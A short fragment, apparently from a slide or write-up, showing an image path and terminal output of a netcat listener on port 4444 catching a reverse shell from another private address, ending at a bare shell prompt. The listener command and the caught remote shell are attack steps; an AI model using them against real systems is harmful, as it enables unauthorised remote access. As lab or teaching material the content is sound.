 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.14.7] 55532
sh: 0: can't access tty; job control turned off
$